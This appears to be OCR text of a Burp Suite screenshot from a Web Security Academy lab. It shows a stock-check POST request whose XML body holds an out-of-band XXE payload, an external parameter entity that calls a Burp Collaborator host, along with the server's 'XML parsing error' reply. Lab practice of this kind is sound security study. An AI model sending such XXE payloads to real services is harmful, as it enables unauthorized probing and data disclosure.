 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
JSON Web Tokens
3 × 4 × +
Send Cancel < > Target: https://0aa200ac03d331f0c0714c45007400f8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aa200ac03d331f0c0714c45007400f8.web-security-academy.net
3 Cookie: session=HVQpzMLXeNi21kjYyo2ElSqZyqitXoCK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa200ac03d331f0c0714c45007400f8.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/xml
10 Content-Length: 222
11 Origin:
https://0aa200ac03d331f0c0714c45007400f8.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [<!ENTITY % test SYSTEM
"http://tgdvmqs7lud6mebl8m63ow3tlkrcf1.burpcollaborator.net/"> %test;
]>
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 133 bytes | 152 millis